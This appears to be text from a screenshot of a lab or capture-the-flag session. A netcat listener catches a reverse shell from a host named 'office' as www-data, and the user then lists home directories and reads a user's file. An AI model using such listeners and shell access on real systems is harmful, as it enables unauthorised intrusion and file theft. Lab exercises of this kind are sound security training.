 root@kal-el: ~/office
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl root@kal-el: ~/office
root@kal-el:~/office# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.0.130] from office.csl [172.31.3.1] 33056
Linux office 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:16:51 up 1:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ ls /home
dwight
ryan
$ ls /home/dwight
access.txt
$ cat /home/dwight/access.txt
$